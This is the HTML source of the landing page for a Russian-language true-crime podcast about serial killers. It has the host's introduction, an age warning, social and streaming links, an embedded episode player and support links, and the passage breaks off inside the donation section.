

<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <title>Ни разу не дворецкий</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Подкаст Ни разу не дворецкий">
    <meta name="Keywords" content="подкаст про серийных убийц, серийные убийцы, подкасты на русском, true crime">
    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>

    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/styles.css" />
</head>
<body>

    <section class="first-screen">
        <article class="first-screen-content">
            <h2 class="main-headline">Жуткие истории <br/>
                про жутких людей.</h2>
            <p class="main-content">
                Меня зовут Даша, и я довольно давно интересуюсь различными криминальными историями, и людьми, которые поспособствовали их появлению.
                И буду рассказывать вам про них всех.
            </p>

            <span class="disclaimer">
                * Данный подкаст может содержать описание различных сцен насилия, не сильно подробное, но все же. Поэтому если вам нет 16 лет, пожалуйста, поберегите себя от его прослушивания.
            </span>

            <div class="b-socials">
                <a href="https://vk.com/neverthebutler" target="_blank" class="social-link vk">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="48px" height="48px" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xml:space="preserve"><desc>VK</desc><path d="M47.761,24c0,13.121-10.639,23.76-23.76,23.76C10.878,47.76,0.239,37.121,0.239,24c0-13.123,10.639-23.76,23.762-23.76C37.122,0.24,47.761,10.877,47.761,24 M35.259,28.999c-2.621-2.433-2.271-2.041,0.89-6.25c1.923-2.562,2.696-4.126,2.45-4.796c-0.227-0.639-1.64-0.469-1.64-0.469l-4.71,0.029c0,0-0.351-0.048-0.609,0.106c-0.249,0.151-0.414,0.505-0.414,0.505s-0.742,1.982-1.734,3.669c-2.094,3.559-2.935,3.747-3.277,3.524c-0.796-0.516-0.597-2.068-0.597-3.171c0-3.449,0.522-4.887-1.02-5.259c-0.511-0.124-0.887-0.205-2.195-0.219c-1.678-0.016-3.101,0.007-3.904,0.398c-0.536,0.263-0.949,0.847-0.697,0.88c0.31,0.041,1.016,0.192,1.388,0.699c0.484,0.656,0.464,2.131,0.464,2.131s0.282,4.056-0.646,4.561c-0.632,0.347-1.503-0.36-3.37-3.588c-0.958-1.652-1.68-3.481-1.68-3.481s-0.14-0.344-0.392-0.527c-0.299-0.222-0.722-0.298-0.722-0.298l-4.469,0.018c0,0-0.674-0.003-0.919,0.289c-0.219,0.259-0.018,0.752-0.018,0.752s3.499,8.104,7.573,12.23c3.638,3.784,7.764,3.36,7.764,3.36h1.867c0,0,0.566,0.113,0.854-0.189c0.265-0.288,0.256-0.646,0.256-0.646s-0.034-2.512,1.129-2.883c1.15-0.36,2.624,2.429,4.188,3.497c1.182,0.812,2.079,0.633,2.079,0.633l4.181-0.056c0,0,2.186-0.136,1.149-1.858C38.281,32.451,37.763,31.321,35.259,28.999"></path></svg>
                </a>
                <a href="https://www.instagram.com/neverthebutler/" target="_blank" class="social-link inst">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 30 30" xml:space="preserve"><desc>Instagram</desc><path d="M15,11.014 C12.801,11.014 11.015,12.797 11.015,15 C11.015,17.202 12.802,18.987 15,18.987 C17.199,18.987 18.987,17.202 18.987,15 C18.987,12.797 17.199,11.014 15,11.014 L15,11.014 Z M15,17.606 C13.556,17.606 12.393,16.439 12.393,15 C12.393,13.561 13.556,12.394 15,12.394 C16.429,12.394 17.607,13.561 17.607,15 C17.607,16.439 16.444,17.606 15,17.606 L15,17.606 Z"></path><path d="M19.385,9.556 C18.872,9.556 18.465,9.964 18.465,10.477 C18.465,10.989 18.872,11.396 19.385,11.396 C19.898,11.396 20.306,10.989 20.306,10.477 C20.306,9.964 19.897,9.556 19.385,9.556 L19.385,9.556 Z"></path><path d="M15.002,0.15 C6.798,0.15 0.149,6.797 0.149,15 C0.149,23.201 6.798,29.85 15.002,29.85 C23.201,29.85 29.852,23.202 29.852,15 C29.852,6.797 23.201,0.15 15.002,0.15 L15.002,0.15 Z M22.666,18.265 C22.666,20.688 20.687,22.666 18.25,22.666 L11.75,22.666 C9.312,22.666 7.333,20.687 7.333,18.28 L7.333,11.734 C7.333,9.312 9.311,7.334 11.75,7.334 L18.25,7.334 C20.688,7.334 22.666,9.312 22.666,11.734 L22.666,18.265 L22.666,18.265 Z"></path></svg>
                </a>
                <a href="https://t.me/neverthebutler" target="_blank" class="social-link tg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 60 60" xml:space="preserve"><desc>Telegram</desc><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm16.9 13.9l-6.7 31.5c-.1.6-.8.9-1.4.6l-10.3-6.9-5.5 5.2c-.5.4-1.2.2-1.4-.4L18 32.7l-9.5-3.9c-.7-.3-.7-1.5 0-1.8l37.1-14.1c.7-.2 1.4.3 1.3 1z"></path><path d="M22.7 40.6l.6-5.8 16.8-16.3-20.2 13.3"></path></svg>
                </a>
                <a href="https://soundcloud.com/76od27gjny6v" target="_blank" class="social-link sc">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 48 48" xml:space="preserve"><desc>SoundCloud</desc><defs><path id="path-1" d="M0,0 L48,0 L48,48 L0,48 L0,0 Z"></path></defs><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Page-1"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M38.2055852,22.1710074 C37.5706222,22.1710074 36.9645481,22.2997481 36.4126963,22.5308593 C36.0441037,18.3542667 32.5417333,15.0776741 28.2689926,15.0776741 C27.2235111,15.0776741 26.2044,15.2831556 25.3044,15.6314519 C24.9544741,15.7670074 24.8617333,15.9058222 24.8581778,16.176637 L24.8581778,30.8856741 C24.8620296,31.1693778 25.0821778,31.3899704 25.3587704,31.4173778 C25.3707704,31.4187111 38.2055852,31.4173778 38.2055852,31.4173778 C40.7651407,31.4173778 42.8396593,29.3656741 42.8396593,26.8058222 C42.8396593,24.2458222 40.7651407,22.1710074 38.2055852,22.1710074 L38.2055852,22.1710074 Z M24.1706222,16.2367852 C24.0941778,16.190563 24.0055852,16.1633037 23.9107704,16.1633037 C23.7892889,16.1633037 23.6771407,16.2073037 23.5889926,16.2800444 C23.4756593,16.3733778 23.4023259,16.5147111 23.4002519,16.6724889 L23.3992148,16.7252296 L23.1909185,27.1127852 L23.297437,29.0332296 L23.4002519,30.9019704 C23.4039556,31.178563 23.6328444,31.4070074 23.9107704,31.4070074 C24.1879556,31.4070074 24.4171407,31.178563 24.4208444,30.8979704 L24.4208444,30.9024148 L24.4208444,30.902563 L24.6481037,27.1127852 L24.4208444,16.6717481 C24.4184741,16.4874519 24.3178815,16.3259704 24.1706222,16.2367852 L24.1706222,16.2367852 Z M22.8066222,30.9572296 L22.8066222,30.9560444 L22.8066222,30.9573778 L22.8066222,30.9554519 L22.8066222,30.954563 L22.8066222,30.9547111 L22.8066222,30.9560444 L22.8066222,30.9572296 Z M22.5924,17.1444889 C22.5165481,17.0930815 22.4255852,17.0630074 22.3284,17.0630074 C22.2337333,17.0630074 22.1573889,17.0914519 22.0706222,17.1404889 C21.9405481,17.2255259 21.8526963,17.3724889 21.8503259,17.5396 L21.8485481,17.6298222 L21.6695852,27.1090815 C21.6695852,27.1148593 21.8503259,30.9569333 21.8503259,30.9569333 C21.8503259,30.9624148 21.8510667,30.9678963 21.8512148,30.9732296 C21.8568444,31.080637 21.8972889,31.1796 21.9626222,31.2575259 C22.0506222,31.3628593 22.1824741,31.4307111 22.3284,31.4307111 C22.5738815,31.4307111 22.5764,31.3772296 22.6629185,31.2908593 C22.749437,31.2049333 22.8042519,31.0858222 22.8066222,30.9547111 L22.8264741,30.574563 L23.0081037,27.1121926 L22.8066222,17.5394519 C22.8039556,17.3751556 22.7190667,17.2301185 22.5924,17.1444889 L22.5924,17.1444889 Z M20.7389185,18.6227111 C20.4935852,18.6227111 20.2977333,18.8181185 20.2926963,19.0670074 L20.0935852,27.1110074 L20.2928444,30.9815259 C20.2977333,31.4460444 20.4935852,31.4227111 20.7389185,31.4227111 C20.9835111,31.4227111 21.1795111,31.4460444 21.1848444,30.9787111 L21.1848444,30.9819704 L21.4082519,27.1113037 L21.1848444,19.0662667 C21.1795111,18.8178222 20.9835111,18.6227111 20.7389185,18.6227111 L20.7389185,18.6227111 Z M19.1617333,18.3499704 C18.9347704,18.3499704 18.7529926,18.5310074 18.7475111,18.7618222 L18.5289926,27.110563 L18.7476593,31.0055259 C18.7529926,31.2342667 18.9347704,31.4154519 19.1617333,31.4154519 C19.3876593,31.4154519 19.5692889,31.2342667 19.575363,31.0037481 L19.575363,31.0062667 L19.8209926,27.110563 L19.575363,18.7612296 C19.5692889,18.5307111 19.3876593,18.3499704 19.1617333,18.3499704 L19.1617333,18.3499704 Z M17.9777333,31.042563 L17.9780296,31.0407852 L17.9780296,31.0404889 L17.9777333,31.042563 Z M17.9780296,18.5424148 C17.971363,18.3295259 17.8038074,18.1628593 17.5964,18.1628593 C17.3884,18.1628593 17.2206963,18.3296741 17.2146222,18.542563 L16.9771407,27.1096741 L17.2147704,31.0424148 C17.2206963,31.2529333 17.3884,31.4194519 17.5964,31.4194519 C17.8036593,31.4194519 17.9712148,31.2530815 17.9780296,31.0407852 L18.2455852,27.1099704 L17.9780296,18.5424148 Z M16.043363,18.4739704 C15.8537333,18.4739704 15.7002519,18.6267111 15.693437,18.8213778 C15.693437,18.8215259 15.4371407,27.1092296 15.4371407,27.1092296 L15.6937333,31.0664148 C15.7002519,31.2593037 15.8537333,31.4116 16.043363,31.4116 C16.2316593,31.4116 16.3849926,31.2597481 16.3929926,31.0649333 L16.3928444,31.0674519 L16.6823259,27.1092296 L16.3929926,18.8210815 C16.3849926,18.6264148 16.2316593,18.4739704 16.043363,18.4739704 L16.043363,18.4739704 Z M14.4790667,19.1650815 C14.3081037,19.1650815 14.1688444,19.3034519 14.1612889,19.4797481 C14.1612889,19.4801926 13.8860296,27.1293778 13.8860296,27.1293778 L14.1617333,31.1278963 C14.1688444,31.3028593 14.3081037,31.4409333 14.4790667,31.4409333 C14.6489926,31.4409333 14.7884,31.3028593 14.7962519,31.1264148 L14.7961037,31.1284889 L15.1079556,27.1293778 L14.7962519,19.4797481 C14.7884,19.3034519 14.6489926,19.1650815 14.4790667,19.1650815 L14.4790667,19.1650815 Z M12.9738815,20.5996 C12.8215852,20.5996 12.6962519,20.7236 12.6885481,20.8818222 C12.6885481,20.8821185 12.3938815,27.1077481 12.3938815,27.1077481 L12.6885481,31.1310074 C12.6962519,31.2881926 12.8215852,31.4121926 12.9738815,31.4121926 C13.1248444,31.4121926 13.2501778,31.2881926 13.2589185,31.1302667 L13.2589185,31.1314519 L13.5922519,27.1077481 L13.2589185,20.8816741 C13.2501778,20.7234519 13.1248444,20.5996 12.9738815,20.5996 L12.9738815,20.5996 Z M11.7101778,23.2779704 C11.7005481,23.1369333 11.5915111,23.0295259 11.4569926,23.0295259 C11.3212889,23.0295259 11.2124,23.1370815 11.2039556,23.2794519 L10.8903259,27.1061185 L11.2039556,31.1298222 C11.2124,31.2716 11.3212889,31.3791556 11.4569926,31.3791556 C11.591363,31.3791556 11.7001037,31.2716 11.7101778,31.1296741 L12.0655852,27.1061185 L11.7101778,23.2779704 Z M11.7101778,31.1293778 L11.7101778,31.1296741 L11.7101778,31.1302667 L11.7101778,31.1293778 Z M9.9526963,22.7633037 C9.83595556,22.7633037 9.7406963,22.8567852 9.73151111,22.9804889 L9.39906667,27.1058222 L9.73151111,31.0967852 C9.7406963,31.2201926 9.83595556,31.3133778 9.9526963,31.3133778 C10.0679556,31.3133778 10.1629185,31.2201926 10.173437,31.0967852 L10.5730667,27.1058222 L10.173437,22.9797481 C10.1629185,22.856637 10.0679556,22.7633037 9.9526963,22.7633037 L9.9526963,22.7633037 Z M8.46025185,22.9052296 C8.36054815,22.9052296 8.28128889,22.9830074 8.27136296,23.0901185 C8.27136296,23.0904148 7.91980741,27.1050815 7.91980741,27.1050815 L8.27136296,30.9730815 C8.28128889,31.0807852 8.36054815,31.1584148 8.46025185,31.1584148 C8.55788148,31.1584148 8.63728889,31.0807852 8.6486963,30.9738222 L9.04825185,27.1050815 L8.64914074,23.0899704 C8.63728889,22.9828593 8.55788148,22.9052296 8.46025185,22.9052296 L8.46025185,22.9052296 Z M5.58691852,24.865737 C5.5084,24.865737 5.44617778,24.9255259 5.43580741,25.0120444 L5.1604,27.105737 L5.43580741,29.1615259 C5.44617778,29.2480444 5.5084,29.3087852 5.58691852,29.3087852 C5.66351111,29.3087852 5.72528889,29.2484889 5.73773333,29.1622667 L6.06395556,27.105737 L5.73773333,25.0111556 C5.72528889,24.9249333 5.66351111,24.865737 5.58691852,24.865737 L5.58691852,24.865737 Z M6.97995556,23.568637 C6.89995556,23.568637 6.83402963,23.632637 6.82321481,23.7207852 C6.82321481,23.7213778 6.57354815,27.105737 6.57354815,27.105737 L6.82321481,30.4136741 C6.83402963,30.5022667 6.89995556,30.5662667 6.97995556,30.5662667 C7.05936296,30.5662667 7.12365926,30.5037481 7.13625185,30.4144148 L7.55802963,27.105737 L7.1364,23.7207852 C7.12365926,23.6308593 7.05936296,23.568637 6.97995556,23.568637 L6.97995556,23.568637 Z M47.9999556,24.0000444 C47.9999556,37.2547111 37.2547704,48.0000444 23.9999556,48.0000444 C10.7573889,48.0000444 -4.44444445e-05,37.2547111 -4.44444445e-05,24.0000444 C-4.44444445e-05,10.7573296 10.7573889,4.44444444e-05 23.9999556,4.44444444e-05 C37.2547704,4.44444444e-05 47.9999556,10.7573296 47.9999556,24.0000444 L47.9999556,24.0000444 Z" id="Fill-1" fill="#00151D"></path></g></g></svg>
                </a>
            </div>

            <div class="b-support">
                Поддержите нас не только добрым словом,
                но и чеканной монетой на <a href="https://www.patreon.com/neverthebutler">Patreon</a> или <a href="https://boosty.to/neverthebutler">Boosty</a> или просто
                <a href="#donate">разовым платежом</a>
            </div>
        </article>
        <article class="first-screen-image">
            <div class="first-screen-main-title">
                <h1 class="main-title-headline">
                    Ни разу не дворецкий
                </h1>
                <span class="main-title-subhead">
                    убийственный подкаст
                </span>
            </div>
        </article>
    </section>

    <section class="description-screen">

        <div class="episode-box">
            <h4 class="episode-name">Свежайший выпуск</h4>
            <div class="iframe-wrap">
              <iframe src="https://player.mave.digital?podcast=neverthebutler&episode=56&color=rgb(95,128,245)&mute=1&date=1&download=0" style="width: 100%" height="235" scrolling="no" frameborder="no"></iframe>
              </iframe>
            </div>
        </div>


    </section>

    <section class="more-screen">
        <p>
            Вы всегда можете найти новые выпуски подкаста на
            <a href="https://podcasts.apple.com/by/podcast/%D0%BD%D0%B8-%D1%80%D0%B0%D0%B7%D1%83-%D0%BD%D0%B5-%D0%B4%D0%B2%D0%BE%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B9/id1515015998">Apple podcasts</a>,
            <a href="https://open.spotify.com/show/5ARKQg2LpSQCgngpb1RsQp?si=2ix6PZvQSp24AxzuXPo3SQ">Spotify</a>,
            <a href="https://podcasts.google.com/?feed=aHR0cHM6Ly9uZXZlcnRoZWJ1dGxlci5saWJzeW4uY29tL3Jzcw">Google podcasts </a>
            и на
            <a href="https://music.yandex.ru/album/10855582">Яндекс Музыке</a>. <br><br>
            Ещё мы будем очень рады вам в любой, из наших социальных сетей, но лучше конечно во всех 🙈
        </p>
    </section>

    <footer class="footer">
        <div class="side">
            <h2 class="footer-headline">Отзывы, вопросы, комментарии отправляйте куда-нибудь сюда:</h2>

            <div class="b-socials">
                <a href="https://vk.com/neverthebutler" target="_blank" class="social-link vk">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="48px" height="48px" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xml:space="preserve"><desc>VK</desc><path d="M47.761,24c0,13.121-10.639,23.76-23.76,23.76C10.878,47.76,0.239,37.121,0.239,24c0-13.123,10.639-23.76,23.762-23.76C37.122,0.24,47.761,10.877,47.761,24 M35.259,28.999c-2.621-2.433-2.271-2.041,0.89-6.25c1.923-2.562,2.696-4.126,2.45-4.796c-0.227-0.639-1.64-0.469-1.64-0.469l-4.71,0.029c0,0-0.351-0.048-0.609,0.106c-0.249,0.151-0.414,0.505-0.414,0.505s-0.742,1.982-1.734,3.669c-2.094,3.559-2.935,3.747-3.277,3.524c-0.796-0.516-0.597-2.068-0.597-3.171c0-3.449,0.522-4.887-1.02-5.259c-0.511-0.124-0.887-0.205-2.195-0.219c-1.678-0.016-3.101,0.007-3.904,0.398c-0.536,0.263-0.949,0.847-0.697,0.88c0.31,0.041,1.016,0.192,1.388,0.699c0.484,0.656,0.464,2.131,0.464,2.131s0.282,4.056-0.646,4.561c-0.632,0.347-1.503-0.36-3.37-3.588c-0.958-1.652-1.68-3.481-1.68-3.481s-0.14-0.344-0.392-0.527c-0.299-0.222-0.722-0.298-0.722-0.298l-4.469,0.018c0,0-0.674-0.003-0.919,0.289c-0.219,0.259-0.018,0.752-0.018,0.752s3.499,8.104,7.573,12.23c3.638,3.784,7.764,3.36,7.764,3.36h1.867c0,0,0.566,0.113,0.854-0.189c0.265-0.288,0.256-0.646,0.256-0.646s-0.034-2.512,1.129-2.883c1.15-0.36,2.624,2.429,4.188,3.497c1.182,0.812,2.079,0.633,2.079,0.633l4.181-0.056c0,0,2.186-0.136,1.149-1.858C38.281,32.451,37.763,31.321,35.259,28.999"></path></svg>
                </a>
                <a href="https://www.instagram.com/neverthebutler/" target="_blank" class="social-link inst">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 30 30" xml:space="preserve"><desc>Instagram</desc><path d="M15,11.014 C12.801,11.014 11.015,12.797 11.015,15 C11.015,17.202 12.802,18.987 15,18.987 C17.199,18.987 18.987,17.202 18.987,15 C18.987,12.797 17.199,11.014 15,11.014 L15,11.014 Z M15,17.606 C13.556,17.606 12.393,16.439 12.393,15 C12.393,13.561 13.556,12.394 15,12.394 C16.429,12.394 17.607,13.561 17.607,15 C17.607,16.439 16.444,17.606 15,17.606 L15,17.606 Z"></path><path d="M19.385,9.556 C18.872,9.556 18.465,9.964 18.465,10.477 C18.465,10.989 18.872,11.396 19.385,11.396 C19.898,11.396 20.306,10.989 20.306,10.477 C20.306,9.964 19.897,9.556 19.385,9.556 L19.385,9.556 Z"></path><path d="M15.002,0.15 C6.798,0.15 0.149,6.797 0.149,15 C0.149,23.201 6.798,29.85 15.002,29.85 C23.201,29.85 29.852,23.202 29.852,15 C29.852,6.797 23.201,0.15 15.002,0.15 L15.002,0.15 Z M22.666,18.265 C22.666,20.688 20.687,22.666 18.25,22.666 L11.75,22.666 C9.312,22.666 7.333,20.687 7.333,18.28 L7.333,11.734 C7.333,9.312 9.311,7.334 11.75,7.334 L18.25,7.334 C20.688,7.334 22.666,9.312 22.666,11.734 L22.666,18.265 L22.666,18.265 Z"></path></svg>
                </a>
                <a href="https://t.me/neverthebutler" target="_blank" class="social-link tg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 60 60" xml:space="preserve"><desc>Telegram</desc><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm16.9 13.9l-6.7 31.5c-.1.6-.8.9-1.4.6l-10.3-6.9-5.5 5.2c-.5.4-1.2.2-1.4-.4L18 32.7l-9.5-3.9c-.7-.3-.7-1.5 0-1.8l37.1-14.1c.7-.2 1.4.3 1.3 1z"></path><path d="M22.7 40.6l.6-5.8 16.8-16.3-20.2 13.3"></path></svg>
                </a>
                <a href="https://soundcloud.com/76od27gjny6v" target="_blank" class="social-link sc">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="48px" viewBox="0 0 48 48" xml:space="preserve"><desc>SoundCloud</desc><defs><path id="path-1" d="M0,0 L48,0 L48,48 L0,48 L0,0 Z"></path></defs><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Page-1"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M38.2055852,22.1710074 C37.5706222,22.1710074 36.9645481,22.2997481 36.4126963,22.5308593 C36.0441037,18.3542667 32.5417333,15.0776741 28.2689926,15.0776741 C27.2235111,15.0776741 26.2044,15.2831556 25.3044,15.6314519 C24.9544741,15.7670074 24.8617333,15.9058222 24.8581778,16.176637 L24.8581778,30.8856741 C24.8620296,31.1693778 25.0821778,31.3899704 25.3587704,31.4173778 C25.3707704,31.4187111 38.2055852,31.4173778 38.2055852,31.4173778 C40.7651407,31.4173778 42.8396593,29.3656741 42.8396593,26.8058222 C42.8396593,24.2458222 40.7651407,22.1710074 38.2055852,22.1710074 L38.2055852,22.1710074 Z M24.1706222,16.2367852 C24.0941778,16.190563 24.0055852,16.1633037 23.9107704,16.1633037 C23.7892889,16.1633037 23.6771407,16.2073037 23.5889926,16.2800444 C23.4756593,16.3733778 23.4023259,16.5147111 23.4002519,16.6724889 L23.3992148,16.7252296 L23.1909185,27.1127852 L23.297437,29.0332296 L23.4002519,30.9019704 C23.4039556,31.178563 23.6328444,31.4070074 23.9107704,31.4070074 C24.1879556,31.4070074 24.4171407,31.178563 24.4208444,30.8979704 L24.4208444,30.9024148 L24.4208444,30.902563 L24.6481037,27.1127852 L24.4208444,16.6717481 C24.4184741,16.4874519 24.3178815,16.3259704 24.1706222,16.2367852 L24.1706222,16.2367852 Z M22.8066222,30.9572296 L22.8066222,30.9560444 L22.8066222,30.9573778 L22.8066222,30.9554519 L22.8066222,30.954563 L22.8066222,30.9547111 L22.8066222,30.9560444 L22.8066222,30.9572296 Z M22.5924,17.1444889 C22.5165481,17.0930815 22.4255852,17.0630074 22.3284,17.0630074 C22.2337333,17.0630074 22.1573889,17.0914519 22.0706222,17.1404889 C21.9405481,17.2255259 21.8526963,17.3724889 21.8503259,17.5396 L21.8485481,17.6298222 L21.6695852,27.1090815 C21.6695852,27.1148593 21.8503259,30.9569333 21.8503259,30.9569333 C21.8503259,30.9624148 21.8510667,30.9678963 21.8512148,30.9732296 C21.8568444,31.080637 21.8972889,31.1796 21.9626222,31.2575259 C22.0506222,31.3628593 22.1824741,31.4307111 22.3284,31.4307111 C22.5738815,31.4307111 22.5764,31.3772296 22.6629185,31.2908593 C22.749437,31.2049333 22.8042519,31.0858222 22.8066222,30.9547111 L22.8264741,30.574563 L23.0081037,27.1121926 L22.8066222,17.5394519 C22.8039556,17.3751556 22.7190667,17.2301185 22.5924,17.1444889 L22.5924,17.1444889 Z M20.7389185,18.6227111 C20.4935852,18.6227111 20.2977333,18.8181185 20.2926963,19.0670074 L20.0935852,27.1110074 L20.2928444,30.9815259 C20.2977333,31.4460444 20.4935852,31.4227111 20.7389185,31.4227111 C20.9835111,31.4227111 21.1795111,31.4460444 21.1848444,30.9787111 L21.1848444,30.9819704 L21.4082519,27.1113037 L21.1848444,19.0662667 C21.1795111,18.8178222 20.9835111,18.6227111 20.7389185,18.6227111 L20.7389185,18.6227111 Z M19.1617333,18.3499704 C18.9347704,18.3499704 18.7529926,18.5310074 18.7475111,18.7618222 L18.5289926,27.110563 L18.7476593,31.0055259 C18.7529926,31.2342667 18.9347704,31.4154519 19.1617333,31.4154519 C19.3876593,31.4154519 19.5692889,31.2342667 19.575363,31.0037481 L19.575363,31.0062667 L19.8209926,27.110563 L19.575363,18.7612296 C19.5692889,18.5307111 19.3876593,18.3499704 19.1617333,18.3499704 L19.1617333,18.3499704 Z M17.9777333,31.042563 L17.9780296,31.0407852 L17.9780296,31.0404889 L17.9777333,31.042563 Z M17.9780296,18.5424148 C17.971363,18.3295259 17.8038074,18.1628593 17.5964,18.1628593 C17.3884,18.1628593 17.2206963,18.3296741 17.2146222,18.542563 L16.9771407,27.1096741 L17.2147704,31.0424148 C17.2206963,31.2529333 17.3884,31.4194519 17.5964,31.4194519 C17.8036593,31.4194519 17.9712148,31.2530815 17.9780296,31.0407852 L18.2455852,27.1099704 L17.9780296,18.5424148 Z M16.043363,18.4739704 C15.8537333,18.4739704 15.7002519,18.6267111 15.693437,18.8213778 C15.693437,18.8215259 15.4371407,27.1092296 15.4371407,27.1092296 L15.6937333,31.0664148 C15.7002519,31.2593037 15.8537333,31.4116 16.043363,31.4116 C16.2316593,31.4116 16.3849926,31.2597481 16.3929926,31.0649333 L16.3928444,31.0674519 L16.6823259,27.1092296 L16.3929926,18.8210815 C16.3849926,18.6264148 16.2316593,18.4739704 16.043363,18.4739704 L16.043363,18.4739704 Z M14.4790667,19.1650815 C14.3081037,19.1650815 14.1688444,19.3034519 14.1612889,19.4797481 C14.1612889,19.4801926 13.8860296,27.1293778 13.8860296,27.1293778 L14.1617333,31.1278963 C14.1688444,31.3028593 14.3081037,31.4409333 14.4790667,31.4409333 C14.6489926,31.4409333 14.7884,31.3028593 14.7962519,31.1264148 L14.7961037,31.1284889 L15.1079556,27.1293778 L14.7962519,19.4797481 C14.7884,19.3034519 14.6489926,19.1650815 14.4790667,19.1650815 L14.4790667,19.1650815 Z M12.9738815,20.5996 C12.8215852,20.5996 12.6962519,20.7236 12.6885481,20.8818222 C12.6885481,20.8821185 12.3938815,27.1077481 12.3938815,27.1077481 L12.6885481,31.1310074 C12.6962519,31.2881926 12.8215852,31.4121926 12.9738815,31.4121926 C13.1248444,31.4121926 13.2501778,31.2881926 13.2589185,31.1302667 L13.2589185,31.1314519 L13.5922519,27.1077481 L13.2589185,20.8816741 C13.2501778,20.7234519 13.1248444,20.5996 12.9738815,20.5996 L12.9738815,20.5996 Z M11.7101778,23.2779704 C11.7005481,23.1369333 11.5915111,23.0295259 11.4569926,23.0295259 C11.3212889,23.0295259 11.2124,23.1370815 11.2039556,23.2794519 L10.8903259,27.1061185 L11.2039556,31.1298222 C11.2124,31.2716 11.3212889,31.3791556 11.4569926,31.3791556 C11.591363,31.3791556 11.7001037,31.2716 11.7101778,31.1296741 L12.0655852,27.1061185 L11.7101778,23.2779704 Z M11.7101778,31.1293778 L11.7101778,31.1296741 L11.7101778,31.1302667 L11.7101778,31.1293778 Z M9.9526963,22.7633037 C9.83595556,22.7633037 9.7406963,22.8567852 9.73151111,22.9804889 L9.39906667,27.1058222 L9.73151111,31.0967852 C9.7406963,31.2201926 9.83595556,31.3133778 9.9526963,31.3133778 C10.0679556,31.3133778 10.1629185,31.2201926 10.173437,31.0967852 L10.5730667,27.1058222 L10.173437,22.9797481 C10.1629185,22.856637 10.0679556,22.7633037 9.9526963,22.7633037 L9.9526963,22.7633037 Z M8.46025185,22.9052296 C8.36054815,22.9052296 8.28128889,22.9830074 8.27136296,23.0901185 C8.27136296,23.0904148 7.91980741,27.1050815 7.91980741,27.1050815 L8.27136296,30.9730815 C8.28128889,31.0807852 8.36054815,31.1584148 8.46025185,31.1584148 C8.55788148,31.1584148 8.63728889,31.0807852 8.6486963,30.9738222 L9.04825185,27.1050815 L8.64914074,23.0899704 C8.63728889,22.9828593 8.55788148,22.9052296 8.46025185,22.9052296 L8.46025185,22.9052296 Z M5.58691852,24.865737 C5.5084,24.865737 5.44617778,24.9255259 5.43580741,25.0120444 L5.1604,27.105737 L5.43580741,29.1615259 C5.44617778,29.2480444 5.5084,29.3087852 5.58691852,29.3087852 C5.66351111,29.3087852 5.72528889,29.2484889 5.73773333,29.1622667 L6.06395556,27.105737 L5.73773333,25.0111556 C5.72528889,24.9249333 5.66351111,24.865737 5.58691852,24.865737 L5.58691852,24.865737 Z M6.97995556,23.568637 C6.89995556,23.568637 6.83402963,23.632637 6.82321481,23.7207852 C6.82321481,23.7213778 6.57354815,27.105737 6.57354815,27.105737 L6.82321481,30.4136741 C6.83402963,30.5022667 6.89995556,30.5662667 6.97995556,30.5662667 C7.05936296,30.5662667 7.12365926,30.5037481 7.13625185,30.4144148 L7.55802963,27.105737 L7.1364,23.7207852 C7.12365926,23.6308593 7.05936296,23.568637 6.97995556,23.568637 L6.97995556,23.568637 Z M47.9999556,24.0000444 C47.9999556,37.2547111 37.2547704,48.0000444 23.9999556,48.0000444 C10.7573889,48.0000444 -4.44444445e-05,37.2547111 -4.44444445e-05,24.0000444 C-4.44444445e-05,10.7573296 10.7573889,4.44444444e-05 23.9999556,4.44444444e-05 C37.2547704,4.44444444e-05 47.9999556,10.7573296 47.9999556,24.0000444 L47.9999556,24.0000444 Z" id="Fill-1" fill="#00151D"></path></g></g></svg>
                </a>
            </div>
        </div>

        <div class="side" id="donate">
            <h2 class="footer-headline">А тут можно просто пожертвовать нам грошы на развитие:</h2>

            <div class="donate">
